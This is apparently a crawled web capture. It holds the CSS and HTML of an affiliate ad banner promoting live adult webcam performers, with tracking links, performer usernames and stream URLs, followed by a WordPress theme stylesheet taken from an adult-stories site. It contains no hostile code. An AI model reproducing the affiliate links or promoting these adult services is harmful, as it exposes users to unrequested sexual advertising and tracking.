.modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/CindyBKK">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/066/33b/0ea/a03f1f7837fcdefa328f5b8da75c06dd_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/066/33b/0ea/a03f1f7837fcdefa328f5b8da75c06dd_thumb_medium.jpg"
                       data-video-src="https://vthumb32.bcvcdn.com/stream_CindyBKK"
                       data-image-player-src="https://v.bngdin.com/stream_CindyBKK"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  CindyBKK                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                              </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Yana69aa">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam __new">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0e4/100/38c/89b09c07a08be93c43be1a8f2e81679d_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0e4/100/38c/89b09c07a08be93c43be1a8f2e81679d_thumb_medium.jpg"
                       data-video-src="https://vthumb19.bcvcdn.com/stream_Yana69aa"
                       data-image-player-src="https://v.bngdin.com/stream_Yana69aa"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  YanaandEvan69                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/AlexAndPole">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0d6/066/306/df514a81e80636cbecbe7c07e3617d23_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0d6/066/306/df514a81e80636cbecbe7c07e3617d23_thumb_medium.jpg"
                       data-video-src="https://vthumb21.bcvcdn.com/stream_AlexAndPole"
                       data-image-player-src="https://v.bngdin.com/stream_AlexAndPole"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AlePol                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://pornorasskazov.ru/wp-content/themes/ribbon/style.css
body_size: 7243
content:
/*
Theme Name: Ribbon
Theme URI: http://mythemeshop.com/themes/ribbon
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Ribbon is a traditional, responsive WordPress magazine theme that is perfect for niche blogs with a lot of content to show off. And it’s 100% free!
Version: 1.0.2
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    font-size: 14px;
    line-height: 23px;
    font-family: Helvetica, arial, sans-serif;
    color: #555555;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
    font-family: 'Monda', sans-serif;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
    letter-spacing: -1px;
}
h2 {
    font-size: 26px;
    line-height: 1.4;
    letter-spacing: -1px;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #EA141F;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #EA141F }
a:link, a:visited, a:active { text-decoration: none }
:target { padding-top: 20px }
/*-[ Main container ]---------------*/
.main-container {
    width: 1050px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 1050px;
    min-width: 240px;
    overflow: visible;
}
.single .article { background: #fff }
.main-header .container { max-width: 100% }
#page {
    padding-top: 45px;
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    max-width: 1050px;
    margin: 0 auto;
    padding: 20px 0 12px 0;
    min-height: 80px;
    overflow: hidden;
}
#header h1, #header h2 {
    font-size: 44px;
    display: inline-block;
    line-height: 1;
    margin: 23px 0 0;
}
#logo a {
    text-transform: none;
    color: rgb(77, 77, 77);
}
.widget-header {
    float: right;
    max-width: 76%;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    background: #364956;
    display: block;
    clear: both;
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    min-height: 45px;
}
.secondary-navigation ul li { }
.secondary-navigation a {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    text-align: left;
    text-decoration: none;
    padding: 0 20px;
    height: 45px;
    line-height: 45px;
    font-family: 'Monda', sans-serif;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 7px;
    top: 0;
}
#navigation {
    margin: 0 auto 0;
    font-size: 13px;
    float: left;
    width: 100%;
}
.secondary-navigation a:hover {
    color: #fff;
}
#navigation select { display: none }
#navigation ul {
    max-width: 1050px;
    width: 100%;
    margin: 0 auto;
}
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #fff;
    width: 100%;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding: 20px 0 0 0;
    padding-top: 0px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border: 1px solid #ccc;
}
#navigation ul ul a {
    color: #555555;
    font-weight: normal;
}
#navigation ul ul li {
    padding: 0;
    background: #fff;
}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    position: relative;
    width: 134px;
    margin-left: 8px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-bottom: 1px solid #ccc;
}
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -1px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 190px;
}
#navigation ul ul:after {
    left: 10px;
    top: -5px;
}
#navigation ul ul ul:after {
    border-color: transparent #282E33 transparent transparent;
    border-color: transparent rgba(14,19,22,0.92) transparent transparent;
    left: -12px;
    top: 3px;
}
/*-[ Content ]--------------------*/
.article {
    width: 68.6%;
    float: left;
    margin-bottom: 10px;
}
#content_box {
    float: left;
    width: 100%;
}
.single #content_box { border: 1px solid #ccc }
.post {
    float: left;
    width: 100%;
}
.single_post {
    background-color: #fff;
    padding: 22px 4%;
    float: left;
    width: 92%;
}
.single_page {
    background-color: white;
    padding: 22px;
}
.post-content {
    padding-top: 15px;
    margin-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 0;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a {
    color: #fff;
    padding: 5px 12px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    font-family: 'Monda', sans-serif;
}
.readMore a:hover {
    color: #fff;
    background: #222222;
}
.ss-full-width {
    background: white;
    padding: 20px;
    margin-bottom: 30px;
    overflow: hidden;
    border: 1px solid #CDCDCD;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    background-color: #fff;
    padding: 20px;
    width: auto;
    border: 1px solid #cdcdcd;
}
.wp-post-image { float: left }
.advanced-recent-posts .wp-post-image { min-width: 65px }
.featured-thumbnail {
    max-width: 580px;
    float: none;
    width: 100%;
}
#featured-thumbnail {
    float: left;
    max-width: 150px;
    width: 22%;
    padding-right: 1.7em;
}
.home_page .featured-thumbnail { max-width: 150px }
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
    margin-top: 5px;
}
.title {
    margin-bottom: 5px;
    margin-top: 15px;
    font-size: 24px;
    line-height: 28px;
    clear: both;
    letter-spacing: -1px;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
    font-size: 32px;
    line-height: 1.4;
}
.title a { color: #000 }
.page h1.title { margin-bottom: 0; margin-top: 0;}
.post-info {
    display: block;
    font-size: 13px;
    color: #999999;
}
.single-postmeta {
    clear: both;
    float: left;
    margin-bottom: 10px;
}
.home article header, .archive article header { margin-bottom: 15px }
article header {
    margin-bottom: 25px;
    float: left;
    width: 100%;
}
.single_post header { margin-bottom: 10px }
.post-info a { color: #000 }
.hp_meta {
    width: auto;
    float: left;
}
.hp_meta span {
    display: inline-block;
    height: 22px;
    float: left;
}
.author_mt .mt_icon {
    width: 20px;
    background: url(images/meta.png) 0 4px no-repeat;
    margin-right: 7px;
}
.cat_mt .mt_icon {
    width: 17px;
    background: url(images/meta.png) -20px 4px no-repeat;
    margin-right: 7px;
    margin-left: 10px;
}
.comment_mt .mt_icon {
    width: 20px;
    background: url(images/meta.png) -38px 4px no-repeat;
    margin-right: 7px;
    margin-left: 10px;
}
.post-date-ribbon {
    width: 100px;
    height: 25px;
    text-align: center;
    line-height: 25px;
    color: #fff;
    font-size: 12px;
    margin-top: -30px;
    position: relative;
}
.single_post .post-date-ribbon { margin-top: -32px }
.corner {
    position: absolute;
    left: -10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 10px 10px;
    border-color: transparent transparent #00aaff transparent;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article ul {
    margin: 0.5em 0 1.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 0.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0px 0px 25px 0px;
    overflow: hidden;
    max-width: 330px;
    padding: 0;
}
#tabber .inside {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    margin-top: 0;
    padding: 0 0 25px;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 38px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none repeat scroll 0 0 transparent;
    border-bottom: medium none;
    color: #FFFFFF;
    cursor: pointer;
    display: inline;
    float: left;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    width: 50%;
}
#tabber .tabs a { width: 100% !important }
#tabber .tabs a.selected { width: 98.6% !important }
#tabber ul.tabs li a {
    border-bottom: 1px solid #cccccc;
    color: #999999;
    display: block;
    float: left;
    line-height: 37px;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
    width: 80.5%;
    height: 37px;
}
#tabber .tabs a.selected {
    border: 1px solid #cccccc;
    border-bottom: none;
}
#tabber ul.tabs li a.selected {
    background: #fff;
    margin: 0;
    color: #444;
    text-decoration: none;
    line-height: 38px;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a.selected {
    background: #fff;
    width: 80.5%;
    line-height: 37px;
    text-align: center;
}
#tabber ul.tabs li a:hover {
    color: #000;
    text-decoration: none;
}
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0 0;
}
#tabber .inside li:first-child { padding-top: 10px !important }
#tabber .inside li a { line-height: 18px }
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
    margin-right: 0.8em !important;
}
#tabber .inside li div.info .entry-title {
    font-size: 13px;
    margin-bottom: 0;
    color: #919191;
}
#tabber .inside li div.info .entry-title a { color: #696868 }
#tabber .inside li div.info .entry-title a:hover { }
#tabber .inside li div.info p { color: #919191 }
#tabber .inside li .meta {
    display: block;
    font-size: 12px;
    color: #999;
}
#tabber .inside li .meta b {
    font-weight: normal;
    color: #999 !important;
}
#tabber .inside li .meta span {
    padding: 1px;
    height: 1px;
    margin-right: 5px;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Popular Posts ]---------------------------*/
.popular-posts .wp-post-image {
    width: 50px;
    height: 50px;
    margin-top: 3px!important;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder { }
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 3% 0;
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform {
    float: left;
    padding: 1.2% 0 0;
}
nav #searchform fieldset {
    padding: 5px 0;
    border: 0;
}
#searchform fieldset { float: left }
.widget-sidebar #searchform { padding: 0 !important }
#searchform input { border: 0 }
#searchform #s {
    border: 1px solid #cccccc;
    border-right: none;
}
#searchform input[type="submit"] {
    color: #fff;
    height: 37px;
    padding-bottom: 0;
    padding-top: 0;
    cursor: pointer;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    width: 29.6%;
}
.sbutton {
    padding: 8px 12px 10px 12px;
    border: 1px solid #e8e5de!important;
}
.sidebar_list li:first-child { padding-top: 0!important }
.main-header #s {
    width: 150px;
    border: none !important;
    color: #fff !important;
}
#s {
    width: 70%;
    background-color: #fff;
    border: 1px solid #cccccc;
    float: left;
    padding: 10px 0;
    text-indent: 10px;
}
.sidebar input[type="submit"] {
    width: 22%;
    padding: 0;
}
.sidebar #searchform { width: 100% }
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
.footer-widgets .sbutton, #sidebars .sbutton {
    float: right;
    background-color: #f9f7f2;
    text-align: center;
}
.sidebar .sbutton { padding-top: 10px }
#searchform input[type="submit"]:hover { background: #222 }
.breadcrumb {
    line-height: 24px;
    margin-top: 20px;
}
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 28.6%;
    max-width: 300px;
    line-height: 20px;
}
.sidebar.c-4-12 a { color: #555 }
.widget {
    margin-bottom: 20px;
    overflow: hidden;
}
#sidebars .widget { padding: 0px }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 15px;
    margin-bottom: 7px;
}
#content_box h3, .widget h3 {
    font-size: 22px;
    font-weight: bold;
    line-height: 18px;
    margin: 5px 0 15px;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 1050px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer .widget a { color: #E2E2E2 }
footer .widget li a:hover { color: #fff }
footer {
    position: relative;
    overflow: hidden;
    background: #364956;
}
footer .container { }
